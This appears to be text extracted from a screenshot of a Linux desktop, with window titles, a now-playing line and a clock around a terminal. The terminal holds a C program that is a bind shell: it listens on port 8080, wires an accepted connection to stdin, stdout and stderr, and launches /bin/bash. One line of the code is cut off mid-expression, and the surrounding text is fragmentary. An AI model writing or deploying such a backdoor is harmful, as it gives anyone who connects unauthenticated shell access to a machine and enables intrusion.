 Now Playing
Marilyn Manson - Antichrist Superstar
Linux Mint Terminal
File Edit View Terminal Tabs Help
int main(void) {
    int server_fd;
    int client_fd;
    struct sockaddr_in server_addr, client_addr;
    memset(&server_addr, 0, sizeof(server_addr));
    server_addr.sin_family = AF_INET;
    server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    server_addr.sin_port = htons(8080);
    server_fd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
    bind(server_fd, (struct sockaddr *) &server_addr, sizeof(serve
    listen(server_fd, 0);
    client_fd = accept(server_fd, NULL, NULL);
    dup2(client_fd, 0);
    dup2(client_fd, 1);
    dup2(client_fd, 2);
    execl("/bin/bash", "/bin/bash", NULL);
    close(server_fd);
}
#
AMD
Linux Mint Terminal
File Edit View Terminal Tabs Help
# mps play -sen
#
Pictures - Thunar
Linux Mint Terminal
Linux Mint Terminal
12:46 AM